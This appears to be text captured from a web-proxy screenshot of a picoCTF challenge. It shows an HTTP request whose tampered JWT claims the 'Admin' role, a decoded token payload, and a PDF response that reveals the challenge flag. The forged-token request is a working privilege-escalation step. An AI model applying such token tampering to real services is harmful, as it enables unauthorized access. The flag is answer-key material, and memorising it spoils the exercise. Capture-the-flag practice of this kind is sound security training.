 Request
Pretty Raw Hex \n
1 GET /base/books/pdf/5 HTTP/1.1
2 Host: saturn.picoctf.net:49792
3 Accept: application/json
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQWRtaW4iLCJpc3MiOiJib29rc2hlbG
YiLCJleHAiOjE2Nzk1NzkzMzAsImlhdCI6MTY3ODk3NDUzMCwidXNlcklkIjoyLCJlbWFpbCI6InVzZ
XIifQ.mTrMlKTTl-cUiMT0zakwwf9t15G6O8fLi9DnPBFEPwQ
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
6 Referer: http://saturn.picoctf.net:49792/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=526fg9pqja8j57rfc8em83j6ii
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
36 endobj
37 7 0 obj
38 <<
39 /Length 8 0 R
40 >>
41 stream
42 BT
43 /F1 20 Tf
44 1 0 0 1 50 752 Tm
45 12 TL
46 (Great job! Here's your flag:)'
47 ()'
48 ()'
49 (picoCTF{w34k_jwt_n0t_g00d_7745dc02})'
50 ET
51 endstream
52 endobj
53 8 0 obj
54 119
55 endobj
56 3 0 obj
57 <<
58 /Type /Pages
59 /Count 1
60 /MediaBox [ 0 0 612 792 ]
61 /Kids [ 6 0 R ]
62 >>
63 endobj
64 xref
65 0 9
66 0000000000 65535 f 0000000009 00000 n 0000000131 00000 n 0000000599 00000 n 0000
67 <<
68 /Size 9
69 /Root 2 0 R
70 /Info 1 0 R
71 >>
72 startxref
73 684
74 %%EOF
75
Search...
0 matches
Inspector
Selection 126
Selected text
eyJyb2xlIjoiQWRtaW4iLCJpc3MiOiJib29rc2hlb
YiLCJleHAiOjE2Nzk1NzkzMzAsImlhdCI6MTY3ODk
NDUzMCwidXNlcklkIjoyLCJlbWFpbCI6InVzZXIif
Decoded from: Base64
{"role":"Admin","iss":"bookshelf","exp":1
79579330,"iat":1678974530,"userId":2,"ema
l":"user"}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 10